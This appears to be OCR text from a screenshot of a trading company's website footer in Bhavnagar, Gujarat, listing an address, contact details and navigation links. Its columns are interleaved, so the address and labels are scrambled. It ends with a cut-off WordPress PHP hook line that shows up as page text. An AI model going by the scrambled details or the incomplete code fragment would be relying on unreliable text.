
Afsana
Brands
Traders,
Product Categories
VIP Park,
About Us
Plot No
308, Moti
Contact Us
Talav Rd,
Bhavnagar,
Gujarat
364001
91 -
696828282
aders19@gmail.com
© 2026 Afsana Traders All Rights Reserved.
add_action('muplugins_loaded', function () { if